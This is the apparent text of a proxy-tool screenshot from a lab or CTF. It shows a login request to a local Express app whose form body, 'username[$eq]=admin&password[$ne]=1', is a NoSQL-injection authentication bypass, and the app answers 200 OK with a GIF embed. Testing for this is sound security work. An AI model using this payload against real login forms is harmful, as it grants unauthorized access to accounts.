 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0.0.0.0:12103
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://0.0.0.0:12103
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://0.0.0.0:12103/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username[$eq]=admin&password[$ne]=1
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 208
5 ETag: W/"d0-UG2MzjVc0df4/T92jKr3b69wsP8"
6 Date: Mon, 25 Nov 2024 21:49:26 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <div class="tenor-gif-embed" data-postid="4887893" data-share-method="host" data-aspect-ratio="1.25309"
data-width="100%">
</div>
<script type="text/javascript" async src="https://tenor.com/embed.js">
</script>